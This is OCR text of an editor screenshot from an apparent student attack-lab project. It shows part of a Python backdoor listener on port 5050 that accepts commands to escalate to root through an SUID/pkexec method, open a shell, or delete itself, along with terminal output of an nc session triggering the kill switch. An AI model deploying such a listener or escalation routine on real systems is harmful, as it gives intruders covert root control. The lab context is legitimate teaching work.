 final-project-the-attackers [SSH: e1-target.loca
server.py M
payload > server.py
150 def handle_conn(conn, addr):
151 with conn:
182
183 if data.decode("utf-8", errors="replace").strip() == "ESCALATE_PEXE
184 print("DOING SUID pexec escalation")
185 #subprocess.run(["pkexec", path_to_python, script_path])
186 #escalate_privileges() # elevate to root
187 escalate_suid_pexec()
188 return
189
190 if data.decode("utf-8", errors="replace").strip() == "KILLSWITCH":
191 print("Killswitch command received. Activating killswitch...")
192 conn.sendall("Killswitch activated. Goodbye!".encode())
193 activate_killswitch() # Trigger the killswitch
194 conn.close() # Close the connection
195 sys.exit(0) # Terminate the script
196 return
197
198 if data.decode("utf-8", errors="replace").strip() == "HELLO":
199 print("'HELLO' command received. Waiting for additional data...
200 conn.sendall("Please enter your data: ".encode())
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
/home/e1-target/final-project-the-attackers/payload/.venv /usr
already in venv
Requirement already satisfied: requests in ./.venv/lib/python3.12/site-packag
es (2.32.3)
Requirement already satisfied: charset-normalizer<4,>=2 in ./.venv/lib/python
3.12/site-packages (from requests) (3.4.0)
Requirement already satisfied: idna<4,>=2.5 in ./.venv/lib/python3.12/site-pa
ckages (from requests) (3.10)
Requirement already satisfied: urllib3<3,>=1.21.1 in ./.venv/lib/python3.12/s
ite-packages (from requests) (2.2.3)
Requirement already satisfied: certifi>=2017.4.17 in ./.venv/lib/python3.12/s
ite-packages (from requests) (2024.8.30)
Listening on 0.0.0.0:5050
connected by ('172.16.201.128', 45336)
received: KILLSWITCH
Killswitch command received. Activating killswitch...
Killswitch activated: killswitch.txt
Deleted script: /home/e1-target/final-project-the-attackers/payload/server.py
Connection died
bash
bash
bash
bash
bash
1
1
1
SSH: e1-target.local main* 0↓ 2↑ 0 0 0 Ln 186, Col 41 Spaces: 4 UTF-8 LF Pytho
final-project-the-attackers [SSH: e1-attack.loca
exit.py crickets.py port_scan.py server.py M brick.py
payload > server.py > handle_conn
150 def handle_conn(conn, addr):
187 escalate_suid_pexec()
188 return
189
190 if data.decode("utf-8", errors="replace").strip() == "KILLSWITCH":
191 print("Killswitch command received. Activating killswitch...")
192 conn.sendall("Killswitch activated. Goodbye!".encode())
193 activate_killswitch() # Trigger the killswitch
194 conn.close() # Close the connection
195 sys.exit(0) # Terminate the script
196 return
197
198 if data.decode("utf-8", errors="replace").strip() == "HELLO":
199 print("'HELLO' command received. Waiting for additional data..
200 conn.sendall("Please enter your data: ".encode())
201
202 # Receive additional data from the terminal (blocking call)
203 additional_data = conn.recv(1024).decode("utf-8", errors="repl
204 conn.sendall(additional_data.encode())
205 print(f"Sent data: {additional_data}")
206
207 if data.decode("utf-8", errors="replace").strip() == "shellStartup
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
e1-attack@e1-attack:~/final-project-the-attackers$ nc e1-target.local 5050
KILLSWITCH
Killswitch activated. Goodbye!
bash
bash
bash
nc
1
4
1
SSH: e1-attack.local main* 0 0 0 Live Share UTF-8 LF Python 3.12.3 64-bit